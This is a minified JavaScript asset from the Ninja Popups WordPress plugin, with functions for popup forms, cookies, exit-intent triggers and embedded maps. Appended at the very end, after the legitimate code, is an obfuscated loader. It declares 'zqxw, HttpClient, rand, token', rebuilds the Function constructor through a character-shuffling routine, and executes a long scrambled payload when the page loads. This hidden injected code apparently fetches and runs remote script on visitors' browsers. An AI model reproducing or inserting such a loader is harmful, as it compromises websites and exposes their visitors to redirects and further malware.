textarea").each(function(r){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k[this.name]=this.value}}else{if(this.name=="np_custom_name2"){k[this.name]=1}else{k[this.name]=this.value}}});console.log(k)}}else{if(j=="all"){if(typeof FormData!="undefined"){var k=new FormData();c.parents(".snppopup").find(".snp_subscribeform").each(function(s){var r=jQuery(this);r.find("button, input, select, textarea").each(function(t){if(this.name){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k.append(this.name,this.value)}}else{if(this.name=="np_custom_name2"){k.append(this.name,"1")}else{if(this.type==="file"){k.append(this.name,jQuery('input[name="'+this.name+'"]').files[0])}else{k.append(this.name,this.value)}}}}})});k.append("action","snp_popup_submit");k.append("popup_ID",h);k.append("_wpnonce",snp_ajax_nonce)}else{var k={};k.action="snp_popup_submit";k.popup_ID=h;c.parents(".snppopup").find(".snp_subscribeform").each(function(s){var r=jQuery(this);r.find("button, input, select, textarea").each(function(t){if(this.name){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k[this.name]=this.value}}else{if(this.name=="np_custom_name2"){k[this.name]=1}else{k[this.name]=this.value}}}})})}}}if(c.parents(".snppopup").find(".snp_ajax_before_optin").val()){jQuery.ajax({url:c.parents(".snppopup").find(".snp_ajax_before_optin").val(),type:"POST",dataType:"json",data:k})}if(c.parents(".snppopup").find(".snp_ajax_url").val()){snp_ajax_url=c.parents(".snppopup").find(".snp_ajax_url").val()}jQuery.ajax({url:snp_ajax_url,type:"POST",dataType:"json",data:k,contentType:false,processData:false,success:function(s){jQuery("input, textarea, select",c).removeClass("snp-error");NinjaPopup.internalCloseEvents();if(s.api_error_msg){alert(s.api_error_msg)}else{if(s.Ok==true){if(s.drip!==undefined){_dcq.push(["identify",s.drip])}if(s.learnq!==undefined){_learnq.push(["identify",s.learnq])}if(s.metrilo!==undefined){var r=jQuery.parseJSON(s.metrilo);console.log(r);console.log(r.email);metrilo.identify(r.email,r);metrilo.event("apply_tags",{tags:r.tags})}if(c.data("analyzed")===true){}else{snp_onconvert("optin",h,f,(!o&&!n?true:false))}c.data("analyzed",true);jQuery.event.trigger({type:"ninja_popups_submit_success",popup_id:h});if(p){console.log("Redirect URL:"+p);window.open(p,"_blank")}if(n){snp_bld_gotostep(h,n)}else{if(o){var t=d.parents(".snp-fb");t.find(".snp-step-show").fadeOut(function(){jQuery(this).removeClass("snp-step-show");t.find(".snp-step-"+o).fadeIn(function(){jQuery(this).addClass("snp-step-show")})})}else{if(l){d.text(l);d.val(l);setTimeout("snp_close();",800)}else{snp_close()}}}}else{if(s.Errors){jQuery.each(s.Errors,function(u,v){if(u=="captcha"){if(v=="1"){alert("Wrong captcha response!")}else{alert(v)}}else{jQuery("input[name='"+u+"'], textarea[name='"+u+"'], select[name='"+u+"']",c).addClass("snp-error");if(typeof jQuery.fn.tooltipster!=="undefined"){jQuery("input[name='"+u+"'], textarea[name='"+u+"'], select[name='"+u+"']",c).tooltipster({theme:"tooltipster-light",side:"right"}).tooltipster("content",v).tooltipster("open")}}})}if(q){d.html(g);d.val(g)}jQuery.event.trigger({type:"ninja_popups_submit_error",popup_id:h})}}}});jQuery.event.trigger({type:"ninja_popups_submit_after",popup_id:h});if(c.parents(".snppopup").find(".snp_ajax_after_optin").val()){jQuery.ajax({url:c.parents(".snppopup").find(".snp_ajax_after_optin").val(),type:"POST",dataType:"json",data:k})}return false}else{var i=0;jQuery('input[type="text"]',c).each(function(r){if(!this.value){i=1;jQuery(this).addClass("snp-error")}else{jQuery(this).removeClass("snp-error")}});if(i==1){return false}if(c.attr("target")=="_blank"){snp_close()}if(p){console.log("Redirect URL:"+p);window.open(p,"_blank")}if(c.data("analyzed")===true){}else{snp_onconvert("optin",h,f)}c.data("analyzed",true);return true}}function snp_onconvert(e,d,f,h){var b=jQuery("#snp_popup").val();if(!d){var d=parseInt(jQuery("#snp_popup_id").val())}if(b){var g="";if(snp_separate_cookies){g=d}var a=jQuery("#"+b+" .snp_cookie_conversion").val();if(!a){a=30}snp_set_cookie("snp_"+b+g,"1",a)}jQuery.event.trigger({type:"ninja_popups_convert",popup_id:d});if(jQuery("#"+b).find(".snp_ajax_url").val()){snp_ajax_url=jQuery("#"+b).find(".snp_ajax_url").val()}jQuery.post(snp_ajax_url,{action:"snp_popup_stats",type:e,popup_ID:d,ab_ID:f});if(e!="optin"){var c=jQuery("#"+b).find(".snp_optin_redirect_url").val();if(c){document.location.href=c}}snp_ga("popup","subscribe",d);if(h==true){snp_close()}}function snp_onshare_li(){snp_onconvert("li",0,false,true)}function snp_onshare_gp(){snp_onconvert("gp",0,false,true)}function snp_onclose_popup(){snpIsPopupShowed=false;var b=jQuery("#snp_popup").val();var c=parseInt(jQuery("#snp_popup_id").val());var d="";if(snp_separate_cookies){d=c}if(jQuery("#snp_popup").val()){var a=jQuery("#"+jQuery("#snp_popup").val()+" .snp_cookie_close").val()}else{a=-1}if(!Cookies.get(snp_cookie_prefix+"snp_"+b+d)){if(!a){a=-1}snp_set_cookie("snp_"+b+d,"1",a)}if(jQuery("#snp_exithref").val()){document.location.href=jQuery("#snp_exithref").val()}jQuery.event.trigger({type:"ninja_popups_close",popup_id:jQuery("#snp_popup_id").val()});if(snp_is_mobile==true){jQuery("body").removeClass("ninja-popup-open")}jQuery(".fancybox-overlay").removeClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-overlay");jQuery(".snp-wrap").removeClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-wrap");jQuery("#snp_popup_theme").val("");jQuery("#snp_popup").val("");jQuery("#snp_popup_id").val("");jQuery("#snp_exithref").val("");jQuery("#snp_exittarget").val("")}function snp_onstart_popup(){if(snp_is_mobile==true){jQuery("body").addClass("ninja-popup-open")}jQuery(".fancybox-overlay").addClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-overlay");jQuery(".snp-wrap").addClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-wrap");jQuery(".snp-wrap").addClass("snp-pop-"+jQuery("#snp_popup_theme").val()+"-wrap");var a=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(a===undefined){a=false}if(jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_ajax_url").val()){snp_ajax_url=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_ajax_url").val()}jQuery.post(snp_ajax_url,{action:"snp_popup_stats",type:"view",popup_ID:jQuery("#snp_popup_id").val(),ab_ID:a})}function snp_open_popup(a,f,b,g,k){if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){return}if(snp_enable_mobile==false&&g!="content"&&snp_is_mobile==true){return}if((snp_ignore_cookies!==undefined&&snp_ignore_cookies==true)||g=="content"){}else{var h="";if(snp_separate_cookies){h=jQuery("#"+b+" >  .snp_popup_id").val()}if(Cookies.get(snp_cookie_prefix+"snp_"+b+h)==1){return true}}var i=parseInt(jQuery("#"+b+" .snp_autoclose").val());var d=jQuery("#"+b+" .snp_show_cb_button").val();if(i){snp_timer=setTimeout("snp_close()",i*1000);jQuery("#"+b+" input").focus(function(){clearTimeout(snp_timer)})}var j=jQuery("#"+b+" .snp_overlay").val();jQuery("#snp_popup").val(b);jQuery("#snp_popup_id").val(jQuery("#"+b+" >  .snp_popup_id").val());jQuery("#snp_popup_theme").val(jQuery("#"+b+" >  .snp_popup_theme").val());jQuery("#snp_exithref").val(a);jQuery("#snp_exittarget").val(f);snp_ga("popup","open",jQuery("#snp_popup_id").val());if(g=="iframe"){var e=jQuery("#"+b).find(".ninja-popup-external-link-iframe");e.prop("src",k.src)}if(snp_f[b+"-open"]!==undefined){jQuery("#"+b).appendTo("body");snp_f[b+"-open"]();snp_onstart_popup()}else{var c={};if(j=="disabled"){c.background="none"}jQuery.fancybox2({href:"#"+b,helpers:{overlay:{locked:false,closeClick:false,showEarly:false,speedOut:5,css:c}},padding:0,autoCenter:snp_is_mobile==true?false:true,autoDimensions:true,titleShow:false,closeBtn:(d=="yes"?true:false),keys:{close:(d=="yes"?[27]:"")},showNavArrows:false,wrapCSS:"snp-wrap",afterClose:function(){return snp_onclose_popup()},beforeShow:function(){return snp_onstart_popup()}})}if(jQuery("#"+b+" .snp-subscribe-social").length>0){if(typeof FB!="undefined"){FB.Event.subscribe("edge.create",function(){snp_onconvert("fb",0,false,true)})}if(typeof twttr!="undefined"){twttr.events.bind("tweet",function(l){snp_onconvert("tw_t",0,false,true)});twttr.events.bind("follow",function(l){snp_onconvert("tw_f",0,false,true)})}jQuery("#"+b+" a.pin-it-button").click(function(){snp_onconvert("pi",0,false,true)})}if(g!="content"){snpIsPopupShowed=true}jQuery.event.trigger({type:"ninja_popups_open",popup_id:jQuery("#snp_popup_id").val()});return false}function snp_bld_gotostep(b,a){var d=jQuery(".snp-pop-"+b).find(".snp-builder");var e=d.find(".snp-bld-showme");var c=d.find(".snp-bld-step-"+a);if(e.data("animation-close")!==undefined){e.removeClass("animated "+e.attr("data-animation"));e.off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").addClass("animated "+e.attr("data-animation-close")).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){e.removeClass("animated "+e.attr("data-animation-close"));e.removeClass("snp-bld-showme")})}else{e.removeClass("snp-bld-showme")}if(c.attr("data-animation")!==undefined){c.off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").addClass("animated "+c.attr("data-animation")).addClass("snp-bld-showme").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){jQuery(this).removeClass("animated "+jQuery(this).attr("data-animation"))})}else{c.addClass("snp-bld-showme")}snp_resp(a);if(c.attr("data-overlay")=="disabled"){d.next(".snp-overlay").removeClass("snp-overlay-show")}else{d.next(".snp-overlay").addClass("snp-overlay-show")}if(jQuery("#snp-bld-step-bg-"+a).length>0){jQuery("#snp-bld-step-bg-"+a).mb_YTPlayer()}snp_stop_video(e);snp_start_video(c);snp_init_map(c);snp_ga("popup","step"+a,jQuery("#snp_popup_id").val());jQuery.event.trigger({type:"ninja_popups_gotostep",popup_id:b,step:a})}function snp_start_video(a){a.find(".snp-bld-video").each(function(){var b=jQuery(this).attr("data-src")+jQuery(this).attr("data-autoplay");jQuery(this).attr("src",b)})}function snp_stop_video(a){a.find(".snp-bld-video").each(function(){var b=jQuery(this).attr("data-src");jQuery(this).attr("src",b)})}function snp_init_map(a){a.find(".snp-bld-googleMap").each(function(){jQuery(this).height(jQuery(this).parent().height());jQuery(this).width(jQuery(this).parent().width());var g;switch(jQuery(this).attr("data-mapType")){case"ROADMAP":g=google.maps.MapTypeId.ROADMAP;break;case"SATELLITE":g=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":g=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":g=google.maps.MapTypeId.TERRAIN;break}var d={center:new google.maps.LatLng(parseFloat(jQuery(this).attr("data-coordx")),parseFloat(jQuery(this).attr("data-coordy"))),zoom:parseInt(jQuery(this).attr("data-zoom")),mapTypeId:g};var e=jQuery(this);var h=new google.maps.Map(e[0],d);var b=new google.maps.LatLng(parseFloat(jQuery(this).attr("data-coordx")),parseFloat(jQuery(this).attr("data-coordy")));var f={position:b,map:h,icon:jQuery(this).attr("data-icon")};var c=new google.maps.Marker(f)})}function snp_spend_time(){snpSpendTimeTimeout=setTimeout(function(){var a={};a.action="snp_popup_spend_time";jQuery.ajax({url:snp_ajax_url,type:"POST",dataType:"json",data:a,success:function(b){if(b.time>=jQuery("#snppopup-welcome .snp_open_spend_time").val()){snp_open_popup("","","snppopup-welcome","welcome");clearTimeout(snpSpendTimeTimeout)}}});snp_spend_time()},snp_ajax_ping_time)}jQuery(document).ready(function(g){jQuery(window).resize(function(){snp_resp(false)});jQuery(document).keyup(function(s){if(s.keyCode===27){snp_close();return false}});jQuery(".snp_nothanks, .snp_closelink, .snp-close-link").click(function(s){s.preventDefault();snp_close();return false});jQuery(".snp_subscribeform").on("submit",function(s){return snp_onsubmit(jQuery(this))});if(jQuery(".snp-calendar-input").length){jQuery(".snp-calendar-input").datepicker({dateFormat:"dd-mm-yy"})}jQuery(".ninja-popup-document-title-text").each(function(){jQuery(this).text(document.title)});jQuery(".ninja-popup-document-url-text").each(function(){jQuery(this).text(document.documentURI)});jQuery(".ninja-popup-document-title-input").each(function(){jQuery(this).val(document.title)});jQuery(".ninja-popup-document-url-input").each(function(){jQuery(this).val(document.documentURI)});if(jQuery(".snp-european-phone-input").length){var k=["Invalid number","Invalid country code","Too short","Too long","Invalid number"];jQuery(".snp-european-phone-input").intlTelInput({hiddenInput:"full_phone",onlyCountries:["al","ad","at","by","be","ba","bg","hr","cz","dk","ee","fo","fi","fr","de","gi","gr","va","hu","is","ie","it","lv","li","lt","lu","mk","mt","md","mc","me","nl","no","pl","pt","ro","ru","sm","rs","sk","si","es","se","ch","ua","gb"],utilsScript:"/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/utils.js?1562189064761"});jQuery(".snp-european-phone-input").on("blur",function(){NinjaPopup.internalCloseEvents();if(jQuery(this).val()){if(!jQuery(this).intlTelInput("isValidNumber")){var s=jQuery(this).intlTelInput("getValidationError");jQuery(this).tooltipster({theme:"tooltipster-light",side:"right"}).tooltipster("content",k[s]).tooltipster("open")}}});jQuery(".snp-european-phone-input").on("change keyup",function(){NinjaPopup.internalCloseEvents()})}var h=jQuery("#snppopup-welcome .snp_close").val();if(jQuery("#snppopup-welcome").length>0){var e=jQuery("#snppopup-welcome .snp_open").val();var p=jQuery("#snppopup-welcome .snp_open_after").val();var f=jQuery("#snppopup-welcome .snp_open_inactivity").val();var q=jQuery("#snppopup-welcome .snp_open_scroll").val();var n=jQuery("#snppopup-welcome .snp_close_scroll").val();var r=false;if(e==="inactivity"){var d=0;function j(){d++;if(d>f){window.clearTimeout(a);snp_open_popup("","","snppopup-welcome","welcome")}}var a=setInterval(j,1000);jQuery(this).mousemove(function(s){d=0});jQuery(this).on("touchmove",function(){d=0});jQuery(this).keypress(function(s){d=0})}else{if(e==="scroll"){jQuery(window).scroll(function(){var s=jQuery(document).height()-jQuery(window).height();var t=jQuery(window).scrollTop();var u=parseInt(t/s*100);if(u>=q&&r==false){snp_open_popup("","","snppopup-welcome","welcome");r=true}})}else{if(e==="spend_time"){snp_spend_time()}else{if(p){snp_timer_o=setTimeout("snp_open_popup('','','snppopup-welcome','welcome');",p*1000)}else{snp_open_popup("","","snppopup-welcome","welcome")}}}}}if(jQuery("#snppopup-exit").length>0){var o=jQuery("#snppopup-exit .snp_show_on_exit").val();var b=parseInt(jQuery("#snp_woocommerce_cart_contents").val());if(o==2){jQuery("a").click(function(){if(jQuery(this).hasClass("noexitpopup")){snp_is_internal_link=true}else{if(jQuery(this).hasClass("snppopup")){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}else{var s=jQuery(this).attr("href");if(s===undefined){snp_is_internal_link=true}else{if(s.slice(0,1)=="#"){return}if(s.length>0&&!snp_hostname.test(s)&&snp_http.test(s)){if(jQuery.inArray(s,snp_excluded_urls)==-1){snp_is_internal_link=false}else{snp_is_internal_link=true}}else{snp_is_internal_link=true}}}}});jQuery(window).bind("beforeunload",function(s){if(Cookies.get(snp_cookie_prefix+"snp_snppopup-exit")==1&&snp_ignore_cookies==false){return}if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){return}if(snp_is_internal_link==true){return}setTimeout("snp_open_popup(jQuery(this).attr('href'),jQuery(this).attr('target'),'snppopup-exit','exit');",1000);var s=s||window.event;if(s){s.returnValue=jQuery("#snppopup-exit .snp_exit_js_alert_text").val().replace(/\\n/g,"\n")}return jQuery("#snppopup-exit .snp_exit_js_alert_text").val().replace(/\\n/g,"\n")})}else{if(o==3){var i=false;jQuery(document).bind("mouseleave",function(t){var s=jQuery(window).width()-t.pageX;if(i==false&&t.clientY<=0){snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit");i=true}})}else{if(o==5){var i=false;jQuery(document).bind("mouseleave",function(t){var s=jQuery(window).width()-t.pageX;if(i==false&&t.clientY<=0&&b>0){snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit");i=true}})}else{if(o==4){var c=jQuery("#snppopup-exit .snp_exit_scroll_down").val();var l=jQuery("#snppopup-exit .snp_exit_scroll_up").val();var m=new DialogTrigger(function(){var s=new DialogTrigger(snp_open_exit_popup,{trigger:"scrollUp",percentUp:l})},{trigger:"scrollDown",percentDown:c})}else{if(snp_use_in_all){jQuery("a:not(.snppopup)").click(function(){if(jQuery(this).hasClass("snppopup")){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}else{var s=jQuery(this).attr("href");if(!snp_hostname.test(s)&&s.slice(0,1)!="#"&&snp_http.test(s)){if(jQuery.inArray(s,snp_excluded_urls)==-1){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")}}}})}jQuery("a.snppopup").click(function(){return snp_open_popup(jQuery(this).attr("href"),jQuery(this).attr("target"),"snppopup-exit","exit")})}}}}}jQuery(window).scroll(function(){var s=jQuery(document).height()-jQuery(window).height();var t=jQuery(window).scrollTop();var u=parseInt(t/s*100);if(h=="scroll"&&n&&u>=n){snp_close()}});jQuery(".snp-submit").click(function(){jQuery(this).blur()});jQuery(".snp_nextstep").click(function(){var s=jQuery(this).data("nextstep");var t=jQuery(this).parents(".snp-fb");t.find(".snp-step-show").fadeOut(function(){jQuery(this).removeClass("snp-step-show");t.find(".snp-step-"+s).fadeIn(function(){jQuery(this).addClass("snp-step-show")})});snp_ga("popup","step"+s,jQuery("#snp_popup_id").val());jQuery.event.trigger({type:"ninja_popups_gotostep",popup_id:jQuery("#snp_popup_id").val(),step:s});return false});jQuery(".snp-overlay").click(function(){if(jQuery(this).attr("data-close")=="yes"){snp_close()}});jQuery(".snp-bld-gotostep").click(function(){var s=jQuery(this).data("step");var t=jQuery(this).parents(".snppopup").find(".snp_popup_id").val();snp_bld_gotostep(t,s);return false});jQuery(document).on("click","a.snppopup-content, a[href^='#ninja-popup-']",function(s){s.preventDefault();var t=jQuery(this).attr("rel");if(!t){t=jQuery(this).attr("href").replace("#ninja-popup-","")}if(t){return snp_open_popup("","","snppopup-content-"+t,"content")}});jQuery(document).on("click","a.snppopup-iframe-content, a[href^='#ninja-popup-iframe-']",function(s){s.preventDefault();var u=jQuery(this).attr("rel");if(!u){u=jQuery(this).attr("href").replace("#ninja-popup-iframe-","")}var t=jQuery(this).data("ninja-popup-href");if(u){return snp_open_popup("","","snppopup-content-"+u,"iframe",{src:t})}});jQuery(document).on("theme_image_image_link",function(s){snp_onconvert("optin",false,false,false)})});function snp_open_exit_popup(){snp_open_popup("","","snppopup-exit","exit")}function snp_resp(j){var a=jQuery("#snp_popup").val();if(a!==undefined){var b=jQuery("#"+a).find(".snp-builder");if(j===false){var d=b.find(".snp-bld-showme")}else{var d=b.find("#snp-bld-step-"+j)}var g=jQuery(window).height();var h=jQuery(window).width();var i=h/d.data("width");var f=g/d.data("height");var c=((i>f)?f:i)-0.01;if(c>1){c=1}var e=d.parent(".snp-bld-step-cont");if(c<1){e.css("transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-webkit-transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-moz-transform","translateX(-50%) translateY(-50%) scale("+c+")");e.css("-ms-transform","translateX(-50%) translateY(-50%) scale("+c+")")}else{e.css("transform","");e.css("-webkit-transform","");e.css("-moz-transform","");e.css("-ms-transform","")}}}function snp_open_select_link(c,f){var b=jQuery("#snp_popup").val();var e=parseInt(jQuery("#snp_popup_id").val());var d=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(d===undefined){d=false}var g=[];var i=jQuery(c).data("redirect-rules");var a="";var h=jQuery.map(jQuery(".snp-el-bld-select option:selected"),function(j){if(i[j.value]){a=i[j.value]}return j.value});if(jQuery(c).data("set-cookie")=="yes"){snp_onconvert("redirect",false,d,true)}if(a){if(f){window.open(a,"_blank")}else{window.location.href=a}}jQuery.event.trigger({type:"ninja_popups_open_link",popup_id:e});return false}function snp_open_link(c,e){var a=jQuery("#snp_popup").val();var b=parseInt(jQuery("#snp_popup_id").val());var d=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(d===undefined){d=false}if(jQuery(c).data("set-cookie")=="yes"){snp_onconvert("optin",false,d,true)}if(e){window.open(jQuery(c).data("url"),"_blank")}else{window.location.href=jQuery(c).data("url")}jQuery.event.trigger({type:"ninja_popups_open_link",popup_id:b});return false}function _snp_bld_open(a){var b=jQuery(".snp-pop-"+a+" .snp-builder").not(".snp-pos-static").addClass("snp-bld-showme").find(".snp-bld-step-1");b.addClass("snp-bld-showme");snp_start_video(b);snp_init_map(b);if(b.attr("data-overlay")!="disabled"){jQuery(".snp-pop-"+a+" .snp-overlay").addClass("snp-overlay-show")}if(jQuery("#snp-bld-step-bg-1").length>0){jQuery("#snp-bld-step-bg-1").mb_YTPlayer()}snp_resp(1)}function _snp_bld_close(a){var b=jQuery(".snp-pop-"+a+" .snp-builder").not(".snp-pos-static");var c=b.find(".snp-bld-showme");snp_stop_video(c);if(c.data("animation-close")!==undefined){c.removeClass("animated "+c.attr("data-animation"));c.addClass("animated "+c.attr("data-animation-close")).off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){jQuery(this).removeClass("animated "+jQuery(this).attr("data-animation-close"));jQuery(this).removeClass("snp-bld-showme")})}else{c.removeClass("snp-bld-showme")}b.removeClass("snp-bld-showme");jQuery(".snp-pop-"+a+" .snp-overlay").removeClass("snp-overlay-show")};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();